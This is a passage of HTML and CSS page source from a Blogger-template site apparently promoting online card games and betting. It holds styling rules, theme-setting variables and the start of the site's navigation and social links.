.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=1dc314ac-2955-4446-9b0b-fb0f31c10f6a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=1dc314ac-2955-4446-9b0b-fb0f31c10f6a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
